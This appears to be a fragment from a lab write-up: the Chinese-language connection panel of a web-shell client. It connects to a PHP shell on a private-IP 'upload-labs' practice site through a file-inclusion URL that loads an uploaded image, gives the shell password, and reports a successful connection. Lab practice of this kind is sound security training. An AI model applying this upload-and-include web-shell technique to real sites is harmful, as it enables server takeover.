 编辑数据（http://10.20.146.195/upload/shell.php）
保存 清空 测试连接
基础配置
URL地址 * .20.146.195/upload-labs/include.php?file=upload/2020220512193728.jpg
连接密码 * c
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!